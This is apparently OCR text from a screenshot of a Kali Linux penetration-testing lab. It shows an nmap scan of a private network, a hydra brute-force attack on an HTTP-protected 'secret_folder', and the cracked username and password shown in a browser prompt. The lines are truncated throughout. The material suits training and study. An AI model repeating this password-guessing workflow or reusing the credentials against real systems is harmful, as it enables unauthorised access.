 ml-lab-a60b6d20-1677-4410-8a4e-480d79d65e51.australiaeast.cloud...
Index of /co... Shell No. 1 [Shell No. 1] Shell No. 1 Downloads - ... 01:21 AM
Shell No. 1
File Actions Edit View Help
3389/tcp open  ms-wbt-server
MAC Address: 00:15:5D:00:04:0D (Microsoft
Nmap scan report for 192.168.1.100
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
9200/tcp open  wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Cor
Nmap scan report for 192.168.1.105
Host is up (0.00059s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:15:5D:00:04:0F (Microsoft
Nmap scan report for 192.168.1.90
Host is up (0.0000080s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 256 IP addresses (4 hosts up)
root@Kali:~# hydra -l ashton -P /root/Dow
105 http-get /company_folders/secret_fold
Hydra v9.0 (c) 2019 by van Hauser/THC - P
service organizations, or for illegal pu
Hydra (https://github.com/vanhauser-thc/t
:02
[DATA] max 16 tasks per 1 server, overall
:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105
[STATUS] 8845.00 tries/min, 8845 tries in
active
[80][http-get] host: 192.168.1.105   logi
[STATUS] attack finished for 192.168.1.10
1 of 1 target successfully completed, 1 v
Hydra (https://github.com/vanhauser-thc/t
:13
root@Kali:~#
Index of /company_folders/secret_folder - Mozilla Firefox
Index of /company_folders/s bandit - Google Drive
192.168.1.105/company_folders/secret_fol
Kali Linux Kali Traini Offensive Security
Would you like Firefox to save this login for
http://192.168.1.105?
ashton
leopoldo
Show password
Don't Save Save
Index of /c folder
Name
Parent Directory
connect_to_corp_se
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80